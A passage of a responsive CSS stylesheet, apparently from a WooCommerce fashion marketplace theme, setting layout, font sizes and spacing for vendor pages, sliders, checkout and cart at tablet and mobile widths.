		.store-section-inner .shop-product .product-box .product-content h4,
		.store-section-inner .product h2 {
			font-size: 11px !important;
		}
		.woocommerce ul.products li.product .product-brand {
			/*	top: 20px; */
			font-size: 12px;
		}

		.journal-section .journal-post-slider .journal-slide {
			float: left;
			width: 650px !important;
			max-height: 570px;
		}

		.brands-list .ebc-inner-box {
			width: 50%;
			float: left;
			padding: 10px;
		}
		.sply-eshopper-section .sply-eshopper-content {
			padding: 60px 10px;
		}
		.sply-eshopper-section .sply-eshopper-content h2 {
			font-size: 24px;
			line-height: 28px;
		}
		.sply-eshopper-section .sply-eshopper-content p {
			font-size: 17px;
		}
		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 100%;
			position: relative;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 100%;
			padding: 30px;
		}
		.sply-video {
			height: auto;
		}
		.signup-cstyles .signup-cstyles-box { 
			width: 33.33%; 
		}
		.signup-brands .signup-brand-box {

			float: left;
			width: 33.33%;
			padding: 10px;

		}
		.signup-cstyles .signup-cstyles-box { 
			width: 20%; 
		}
		.search-section .woof_container {
			width: 50%;
			padding: 10px;
		}
		.search-section.cat-filter-section, .search-section { 
			width: 100% !important; 
		}
		.search-section .woof_container.woof_container_pa_color {
			width: 100%;
			float: none;
			clear: none; 
		}
		.editorials-search-results .editorial-result-card .editorial-cover img {
			-webkit-border-top-left-radius: 12px;
			-webkit-border-top-right-radius: 12px;
			-moz-border-radius-topleft: 12px;
			-moz-border-radius-topright: 12px;
			border-top-left-radius: 12px;
			border-top-right-radius: 12px;
		}
		.editorials-search-results .editorial-result-card h4 {
			font-size: 16px;
		}


		.my-prefernce-sub-section.my-prefernce-user-info .mpss-box {

			width: 33.33%;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last {

			width: 40%;

		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
			font-size: 11px;
		}
		.signup-section.signup-introduction .signup-introduction-content {
			width: 75%;
			margin: 0 auto;
			text-align: center;
		}
		.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {

			min-height: 165px;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
			width: 20%;
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
			width: 50%;
		}
		.menu-search-top form {
			width: 90%;
		}
		.menu-search-top .closesearch {
			float: right;
			margin-top: 10px;
			margin-right: 15px;
		}
		.wanted-color-section .wanted-color-box {

			width: 86%; 
		}
		.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
			opacity: 1;
		}
		.head-right-nav a.header-signup-btn {
			/*display: none;*/

		}
		.header-signup-btn-mobile{
			background: #000;
			padding: 10px 25px;
			border-radius: 0px;
			margin-top: 5px;
			float: left;
			margin-left: 15px;
			font-size: 14px;
			color: #fff;
			margin: 15px 25px;
			display: inline-block; text-decoration: none;
		}
		.brands-section .select-brands .form-check {
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.myaccount-banner .myaccount-content p{
			display: none;
		}
		.woocommerce-products-header h1, .cat-title {

			padding: 10px 0px; 

		}
		.filter-menu-toggles {
			width: 100%;
			position: static;
			right: 0px;
			top: 7px;
			float: right;
			margin-top: 9px;
			margin-bottom: 10px;

		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 90%;
			margin: 0 auto;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 36px;
			line-height: 42px;
			margin: 0px;

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content {
			top: 20%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p
		{
			max-width:450px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {
			padding: 8px 25px;
			font-size: 16px;
			line-height: 22px;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 50%;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 {
			font-size: 16px;
			line-height: 20px;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p {

			font-size: 14px;
			line-height: 18px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: -150px !important;
			width: 96% !important;
			padding: 15px !important;
			border-radius: 0px;
			padding-bottom: 80px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.user-subscribe-vendor-section{
			padding-left:  0px !important; 
			width: 100% !important; 
		}
		.user-subscribe-vendor-section .btn-primary{
			margin-right: 10px !important;
			float: left;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float: left;
			width: 33.33%;
			padding: 7px 7px;
			min-height: 240px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 12px;
line-height: 18px;		 
}
#splyr-channel-rss .journal-post-main .journal-post-box h2 {
  font-weight: normal;
  min-height: 62px;
}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner {
   height: 250px;
 
}
		#splyr-channel-rss .journal-post-main .journal-post-box {
			float: left;
			width: 50%;
			padding: 0px 10px;
			min-height: 450px;
			padding-bottom: 20px;
		}
		.splyr-channel-stories-section {

			width: 86%; 
			
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {

			font-size: 22px; 
			line-height: 26px;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 50%;
		}
		.stylist-board-wrapp .stylist-board-box {
			float: left;
			width: 33.33%;
		}
		.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
			padding: 5px;
		}
		.main-slider{
			background:#000;

			display: inline-block;
			width: 100%;
		}
		.main-slider .slider-slide{
			height: auto;
		}
		.main-slider .main-slider-search h3 {

			font-size: 26px; 
			margin-top: 0px;
			margin-bottom: 0px;
			margin-top: 40px;

		}
		.main-slider .read-more-now{
			bottom: inherit;
		}
		.main-slider .slider-slide{
			min-height: 450px;
			position: relative;
		}
		.page-vendor-registration .what-splyr-can-get .image-section img {
			width: 100%;
		}
		.page-vendor-registration .what-splyr-can-get .copy-section {
			padding: 15px;
		}
		.page-vendor-registration .what-splyr-can-get .copy-section h2 {
			font-size: 30px;

		}
		.page-vendor-registration .what-splyr-can-get .copy-section p {
			font-size: 16px;
			line-height: 24px;

		}
		.our-user-value-propoitions h2 {
			font-size: 30px;
			line-height: 44px;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
			font-size: 22px;
			line-height: 26px;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec {
			width: 90%;
		}
		.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
			padding: 0px 15px;
		}
		.our-user-value-propoitions {
			padding: 50px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box {
			padding: 10px 10px;
			float:left;
			width:33.33%;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box p {
			font-size: 14px;
			width: 100%;
			display: inline-block;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon {
			font-size: 15px;
			line-height: 18px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
			width: 40px;
			height: 40px;
			font-size: 20px;
			line-height: 40px;
			float: left;
			margin-right: 10px;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			padding: 25px;
			position: relative;
			right: inherit;
			display: inline-block !important;
		}
		.sply-style-subscription-btn{
			text-align: center;
		}
		.main-slider .slider-inner .slider-text .banner-animated-logo img {
			width: 200px;
		}
		.create-style-board.style-board-modal {
			width: 50%;
			height: auto;
			left: 25%;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
			top:0%;
			position:relative;
		}
		.collaborations-section .collaborations-inner .collaborations-slide {
			width: 50%;
		}

		.sply-style-detail-section .main-style {
			width:50%;
		}
		.sply-style-detail-section .attached-products-list {
			width: 50%;
			padding: 0px 10px 0px 10px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			padding: 15px 15px 15px 15px;

		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 5px 0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			padding: 20px 15px;
			margin-top: 10px;
		}

		
	}
	@media only screen and (min-width: 801px) and (max-width:1100px) {

		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 90%;
		}
		.splyr-channel-tab-section {
			width: 90%;
		}
		.tax-dc_vendor_shop .store-section-inner .primary-img {
			min-height: 170px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			height: 280px;
		}
		.splyr-channel-stories-section {
			width: 70%;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			width: 80% !important;
		}
		.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 25%;
			min-height: 440px;
		}
		.home-rss-post-slider-section .home-rss-post-slider h4 {
			
			width: 210px;
		}
		.home-rss-post-slider-section .journal-slide-title {
			height: 220px; 
		} 
		.home-rss-post-slider-section .home-rss-post-slider img {
			width: 220px;
			height: 220px; 
		}
	}
	@media only screen and (min-width: 651px) and (max-width:992px) {
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content {
   
  text-align: left;
  height: auto;
  top: inherit;
  left: 0px;
  padding: 10px;
 
  display: -webkit-flex;
  display: -ms-flexbox;
  display: block;
  
  -webkit-justify-content: left;
  -ms-flex-pack: left;
  justify-content: left;
 background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  opacity: 1;
 
  bottom: 0px;
}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
  font-size: 11px;
  line-height: 16px;
}
		.splystyle-styles-modal {
			position: absolute;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper {
			position: static; 
			width: 100%;
			right: 0px;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
			position: relative;
			height: auto;
			overflow: inherit;
		}
		.splystyle-styles-modal .sss-modal-img,.splystyle-styles-modal .sss-modal-content  { 
			width: 100%;
		}
		.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner {
			width: 100%;
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content {

			padding: 20px;
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
			font-size: 13px; 
			line-height: 20px; 
		}
		.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
			font-size: 22px;
			line-height: 34px;
		}
		.boxexp-popup-txt {

			padding: 4px 15px 2px 15px;

			font-size: 8px;
			line-height: 18px; 
		}
		.boxexp-popup-txt.left-50,.boxexp-popup-txt.right-90 { 
			font-size: 9px;
			padding: 4px 15px 2px 15px;
		}
		.main-slider .slider-inner .splyxp-mobile-video {
			/*z-index: 1 !important;
			width: 136px;*/
		}
		.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
			position: relative;
			width: 100%;
			height: 284px;
			display: inline-block;
		}
		.splyxp-mobile-video-wrapper {
			position: absolute;
			right: 15%;
			top: 18%;
			width: 165px;
		}
		.main-slider { 
			float: left;
		}
		ul.payment_methods label[for="payment_method_stripe"], ul.payment_methods label[for="payment_method_square_credit_card"] {

			width: 80% !important;
		}
		.vendor-styles-section-inner .style-slide .product-slide-img, .vendor-styles-home-section .style-slide .product-slide-img {

			min-height: 419px;
		}
		.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {

			min-height: 82px;
		}
		.product-help-text.pht-get-now {
			left: -3px;
			top: -86px;
		}
		
		.product-help-text.pht-pin-wishboard {
			top: 136px;
			left: -350px;
		}
		.product-help-text.pht-get-now .arrow-item {
			float: left;
			margin-top: 23px;
		}
		.sply-cat-heading {
			position: absolute;
			top: 35px;
			left: 72px;
			z-index: 9;
		}
		.woocommerce-products-header h1, .cat-title { 
			font-size: 24px;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
			margin: 0px !important;
			font-size: 16px;
		}
		.shopfeature-slider .shopfeature-slider-inner  ,.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide{
			overflow: hidden;
			height: 270px;
		}
		.sply-cat-heading h2 {
			margin-top: 0px;
			text-transform: uppercase;
			font-size: 26px;
		}
		.request-ishopper-btn.header-signup-btn{
			display: none !important;

		}
		.related.products .primary-img, .related.products .secondary-img{ 

			height: 270px;
			overflow: hidden;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {

			top: 70px;
			width: 60%;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
			margin-top: 5px;
			line-height: 19px;
			font-size: 13px;

		}
		.store-section-inner .shop-product .product-box, .store-section-inner .product {

			min-height: 420px;
			margin-bottom: 15px !important;
		}
		.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product {
			width: 33.33%;
			clear: initial !important;
		}
		/*.store-section-inner .product h2 {
			min-height: 60px;
			}*/
			.vendor-page-sec .vendor-page-img {
				width: 40%;
				height: 50%;
			}
			#wcmp-store-conatiner .wcmp-store-list {
				width: 48%!important;
				margin-bottom: 0px 1% 10px 1%!important;
			}
			.main-slider .slider-inner .slider_img_mobile_device {
				width: 310px; 
				right: 20%;
				top: 123px; 
			}
			.main-slider .slider-inner .slider_img_mobile_device_2 {
				width: 160px; 
				right: 8%;
				top: 110px; 
			}
			.home-rss-post-slider-section .home-rss-post-slider h4 {

				width: 250px;
			}
			.home-rss-post-slider-section .journal-slide-title {
				height: 260px; 
			} 
			.home-rss-post-slider-section .home-rss-post-slider img {
				width: 260px;
				height: 260px; 
			}
			.page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
				width: 33.33%;
				min-height: 440px;
			}
			.vendor-styles-section-inner .style-slide {
				width: 50%;
			}
			.splyr-channel-tab-section {
				width: 95%;
			}
			.wcmp_vendor_banner_template.template3 .description_data p {
				font-size: 14px;
				line-height: 20px;
			}
			.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
				width: 95%;
			}
			.splyr-channel-error {

				width: 75%;
			}
			.home-page-headng h2 img {
				width: 95px;
				margin-bottom: -8px;
			}
			.sply-style-detail-section .attached-products-list .attached-product {
				width: 50%;
				min-height: 330px;
			}
			.about-section .about-inner .about-content h2 {
				font-size: 34px;
			}
			.about-section .about-inner .about-img {
				padding-left: 10px;
				padding-right:10px;
			}
			.aboutslide2-current .about-section .about-inner .about-img::before {
				width: 100%;
				height: 250px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
				bottom: 0%;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
				font-size: 22px;
				line-height: 30px;
			}
			.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
				line-height: 24px;
				font-size: 16px;
			}
			.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
				width: 50%;
			}
			.search-results .store-section .store-section-inner .product {
				min-height: 500px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
				font-size: 16px;
				line-height: 24px;
			}
			.home-page-headng h2 span.sm {
				display:block;
			}
			.header .logo img {
				width: 100px;
			}
			.main-slider .slider-inner .slider-text .banner-animated-logo img {
				width: 200px;
			}
			.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide img{
				top:0%;
				position:relative;
			}

		}


		/* Mobile Responsive */


		.woocommerce button.button[name="update_cart"]  {
			background: none !important;
			color: #000 !important;
			padding: 0px !important;
			border: 0px !important; 
			text-decoration: underline; 
			text-transform: capitalize !important;
			margin-top: 10px;
			font-family: MonumentExtended Light;
		}
		@media only screen and (min-width: 700px) {
			.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
				background: none !important;
			}
			/*.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
				position: absolute;
				right: 0px;
				top: 0px;
				background: #fafafa;
				height: 100%;
				border-left: #ece8e8 solid 1px;
				display: -webkit-flex;
				display: -ms-flexbox;
				display: flex;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
				-webkit-justify-content: center;
				-ms-flex-pack: center;
				justify-content: center;
				text-transform: capitalize;
				}*/
				.woocommerce-cart .entry-content {
					display: inline-block;
					width: 100%;
				}
				.woocommerce-cart .woocommerce form {

					padding-right: 15px;
				}
				.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
					width: 94%;
				}
			}
			@media only screen and (max-width: 650px) {
.shopfeature-slider .home-banner-btn a {
  
  font-size: 0.7rem;
  padding: 0.1rem 1.6rem 0.1rem 1.6rem;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  line-height: 1.6rem;
}
.tax-dc_vendor_shop .woocommerce-info {
  display: none;
  width: 90%;
  margin: 0 4%;
  float: left;font-size: 11px;
  color: #000 !important;
}
				.post-credited-sec {
					
					font-size: 14px;
					line-height: 1.4em; 
					margin-top: 30px;
				}
				.journal-post-main .journal-post-box h2 { 
					font-size: 20px;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper {

					position: relative; 
					width: 100%;
					right: 0px;

				}
				.splystyle-styles-modal { 
					left: 5%;
					width: 90%;
					position: absolute;
					max-height: inherit;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
					position: relative;
					height: auto;
					overflow: inherit;
				}
				.splystyle-styles-modal .sss-modal-img,.splystyle-styles-modal .sss-modal-content  { 
					width: 100%;
				}
				.splystyle-styles-modal .sss-modal-content .sss-modal-content-inner {
					width: 100%;
				}
				.shape-ring2 {
					border-radius: 50%;
					height: 200px;
					width: 200px;
				}
				.shape-ring {
					border-radius: 50%;
					height: 300px;
					width: 300px;
				}
				.rings-animation { 
					height: 300px;
					z-index: 2;
					top: -4%;
					left: -185px;
				}
				.splyxp-carosule-section .splyxp-carosule-heading {
					text-align: center;
					width: 90%;
					margin: 0 auto;
				}
				.splyxp-carosule-section .splyxp-carosule-heading p {
					font-size: 11px;
					line-height: 18px;
				}
				.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner{
					height: auto;
					position: relative;
				}
				.video-feed-img {
					height:  auto;
					width:100%;
					top: 0%;
					left: 0%;
					position: relative;
					transform: inherit;
					-ms-transform: inherit;
					-webkit-transform: inherit;
					-moz-transform: inherit;
					-o-transform: inherit;
				}
				.video-feed-wrapper {
					padding: 0px;
					line-height: 1px;
					padding-top: 66px;
				}
				.video-feed-wrapper .video-feed-mobile {
					width: 100%;
					margin: 0 auto;
					border-radius: 0px;
					overflow: hidden;
					position: relative;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
					height: 200px; 
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block {
					position: absolute;
					bottom: 0px;
					z-index: 99;
					left: 0px;
					width: 100%;
					padding: 20px;
				}
				.splyr-discovery-feed-close-btn {
					position: fixed;
					top: 1%;
					text-align: right;
					width: 100%;
					filter: invert(1);
					margin-bottom: 15px;
					display: inline-block;
					cursor: pointer;
					z-index: 9999;
					padding: 15px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name {
					float: left;
					line-height: 36px;
					font-size: 14px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span {
					display: block;
					font-size: 24px;
					padding-top: 15px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block h3 {
					color: #fff;
					font-size: 12px;
line-height: 21px;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content {
					width: 100%;
					position: static;
					top: inherit;
					left: inherit;
					overflow: hidden;
					border-radius: 0%;
					height: 100vh;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner {
					position: relative;
					height: 100vh;
				}
				.splyr-discovery-feed-modal .sdfm-mobile-mock {
					width: 100%;
					margin: 0 auto;
					position: relative;
				}
				.splyr-discovery-feed-modal {
					position: fixed;
					width: 100%;
					top: 0%;
					left: 0px;
					z-index: 9999;
				}
				.iphonex-sply-xp{
					display: none;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon {
					font-size: 16px;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box{
					width: 50%;
					padding: 5px;
				}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
					font-size: 9px;
line-height: 14px;
height: 25px;
overflow: hidden;
margin: 0px;
				}
.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content {
   
  text-align: left;
  height: auto;
  top: inherit;
  left: 0px;
  padding: 10px;
 
  display: -webkit-flex;
  display: -ms-flexbox;
  display: block;
  
  -webkit-justify-content: left;
  -ms-flex-pack: left;
  justify-content: left;
 background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
  opacity: 1;
 
  bottom: 0px;
}
				.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail { 
					font-size: 9px;
				}
				.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span {
					display: block;
					margin-top: 10px;
					font-size: 9px;
				}
				.main-slider .slider-inner .splyxp-mobile-video {
					/*z-index: 1 !important;
					width: 130px;
					object-fit: contain;
					right: 19.2%;
					top: inherit;
					height: auto;
					display: inline-block;
					position: absolute;
					bottom: 12.5%;
					left: inherit;*/
				}
				.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
					position: relative;
					width: 100%;
					height: 310px;
					display: inline-block;
				}
				.splyxp-mobile-video-wrapper {
					right: 27%;
					top: 13%;
					width: 46%;
				}
				.boxexp-popup-txt { 
					padding: 4px 10px 2px 10px;

					font-size: 7px;
					line-height: 16px; 
				}
				.boxexp-popup-txt.left-50, .boxexp-popup-txt.right-90 {

					font-size: 9px;
					padding: 4px 10px 2px 10px;
				}
				.boxexp-popup-txt.right-70 {
					top: 12%;
					right: -63px;
				}
				.boxexp-popup-txt.left-50 {
					top: 60%;
					left: -85px;
				}
				.boxexp-popup-txt.right-90 {
					bottom: 13%;
					right: -76px;
				}
				.boxexp-popup-txt.left-10 {
					top: 24%;
					left: -64px;
				}
				.shopfeature-slider .home-banner-btn a {

					font-size: 0.6rem;
					padding: 0.1rem 1.4rem 0.01rem 1.4rem;
					line-height: 1.3rem;
				}
				.by-s-plyr-logo, ul.products .by-s-plyr-logo, ul.rec-prods-ul .by-s-plyr-logo {
					line-height: 36px;
					font-size: 8px;
				}

				.woocommerce ul.products li.product .price { 
					font-size: 10px;
				}
				.tinvwl_add_to_wishlist-text {
					font-size: 8px;
				}
				.right_sidebar_off.logged-in.vendortype-shopper-stylist .product-listing-page .splyr-channel-stories-section {
					width: 100% !important;
				}
				.vendortype-shopper-stylist .splyr-channel-tab-section .splyr-channel-tab-nav ul li {
					float: left;
					padding: 5px 0px  !important;
				}
				#drift-frame-chat{
					bottom: 80px !important;
				}
				#drift-frame-controller{
					bottom: 70px !important;
				}

				.subscription-modal-home .subscription-modal-inner{
					width: 90%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form{
					width: 100%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row .sm-form-col {

					width: 100%;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label {
					font-size: 12px !important;
					margin-right: 5px;
				}
				.subscription-modal-home .subscription-modal-inner .subscription-modal-img{
					display: none;
				}
				footer .footer-navigation ul li a {
					font-size: 14px !important;
					color: #000;
					line-height: 16px !important;

				}
				#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {

					margin: 10px;
					padding: 10px;
				}
				ul.payment_methods label[for="payment_method_stripe"], ul.payment_methods label[for="payment_method_square_credit_card"] {

					width: 78%;
				}
				.shipping-container {
					width: 90%;
				}
				.woocommerce-checkout .col2-set{
					padding: 10px 0px !important;
				}
				.vendor-styles-section-inner .style-slide .product-slide-img, .vendor-styles-home-section .style-slide .product-slide-img {

					min-height: 423px;
				}
				.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {

					min-height: 85px;
				}
				.product-help-text.pht-get-now .arrow-item {
					float: left;
					margin-top: 22px !important;
				}
				.product-help-text.pht-share{
					display: none;
				}
				.product-help-text.pht-pin-wishboard .arrow-txt{
					float: right !important;
				}
				.product-help-text.pht-pin-wishboard .arrow-item img{
					-ms-transform: rotateY(180deg);
					transform: rotateY(180deg);
				}

				.product-help-open-btn {
					position: static;
					top: inherit;
					right: 10px;
					border: #000 solid 2px;
					overflow: hidden;
					border-radius: 50%;
					width: 40px;
					height: 40px;
					text-align: center;
					padding: 2px;
					cursor: pointer;
					float: right;
				}
				.product-help-intro .product-help-intro-inner {

					width: 96%;
				}
				.product-help-text  {
					left:  0px !important;
				}
				.product-help-text .arrow-txt {

					width: calc(100% - 85px);
				}
				.product-help-text .arrow-item {

					width: 80px;
				}
				.related.products .primary-img, .related.products .secondary-img{ 
					height: 185px;
					overflow: hidden;
				}
				.woocommerce .related.products ul.products  li.product, .woocommerce-page .related.products ul.products  li.product {

					min-height: 380px !important;
				}
				.category-journal .share-my-story-btn a {
					margin-top: 5px!important;
				}
				.splyrss-owner .splyrss-date-name {

					padding-top: 0px;
				}
				.product-detail-page .product_title { 
					font-size: 18px; 
					line-height: 26px;
				}
				.product-detail-grey table td, .product-detail-grey table th {
					font-size: 9px;
				}
				.home-newaddition-slider .slick-prev {
					left: 25px;
					right:  inherit;
				}
				.home-newaddition-slider .slick-prev, .home-newaddition-slider .slick-next {
					cursor: pointer;
					top: -6%;
					display:none!important;
				}
				.home-newaddition-slider .slick-next {
					right: 15px;
				}
				.home-newaddition-sec { 
					padding-top: 30px !important;
				}
				.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img {
					width: 100%;
					display: inline-block;
					margin-top: 20px;
				}
				.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
					position: static; 

					opacity: 1;
					padding:15px 0px;

				}

				#wcmp-store-conatiner .wcmp-store-list {
					width: 100%!important;
				}


				#wcmp-store-conatiner .splyrs-page-search-box input[type=text]{
					width:220px;
				}
				#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]{
					width:95px;
					padding: 0px;
					font-size:13px;
				}
				
				#wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list:nth-child(3n+1) , #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list {
					margin: 0 auto 20px !important;
					clear: inherit !important;
				}
				.main-navigation-mobile ul .sub-menu .sub-menu {
					display: none !important;
				}
				.vendortype-shopper-stylist .splyr-channel-stories-section{
					width: 100%;
				}
				#add_payment_method #payment div.payment_box .form-row, .woocommerce-cart #payment div.payment_box .form-row, .woocommerce-checkout #payment div.payment_box .form-row {
					margin: 0 0 1em;
					padding: 0px 10px;
					width: 100%;
				}
				.woocommerce-checkout h1 { 
					font-size: 26px;
					letter-spacing: 2px;
					font-weight: normal;
					padding: 10px 0px 10px 0px;
					margin: 0px;
					margin-top: 20px;
				}

				.woocommerce .cart_totals table.shop_table td {
					padding: 12px 12px;
				}
				.woocommerce table.woocommerce-cart-form__contents tr td::before, .woocommerce-page table.woocommerce-cart-form__contents tr td::before{
					display: none;
				}
				.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
					display: block; 
				}
				.woocommerce table.woocommerce-cart-form__contents tr td, .woocommerce-page table.woocommerce-cart-form__contents tr td {
					display: inline-block;
